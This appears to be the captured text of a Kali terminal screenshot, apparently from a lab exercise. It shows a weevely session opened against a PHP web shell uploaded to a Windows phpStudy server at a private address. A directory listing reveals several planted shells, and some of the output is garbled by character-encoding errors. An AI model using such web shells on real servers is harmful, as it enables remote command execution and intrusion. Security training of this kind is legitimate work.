 root@kali: /home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# weevely http://172.16.12.2/upload/weevely.php cmd
[+] weevely 4.0.1
[+] Target: 172.16.12.2
[+] Session: /root/.weevely/sessions/172.16.12.2/weevely_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
������ C �el�û�6�k��
�������к��� 2836-6131
C:\phpStudy\WWW\upload ��Ŀ¼
2022-01-13 11:55 <DIR> .
2022-01-13 11:55 <DIR> ..
2022-01-13 11:44 643 shell.php
2022-01-13 11:35 106 webshell.php
2022-01-13 11:55 690 weevely.php
2022-01-13 10:38 510 yijian.php
4 ���ļ� 1,949 ��
2 ��Ŀ¼ 48,705,695,744 ������
www-6654690a08e:C:\phpStudy\WWW\upload $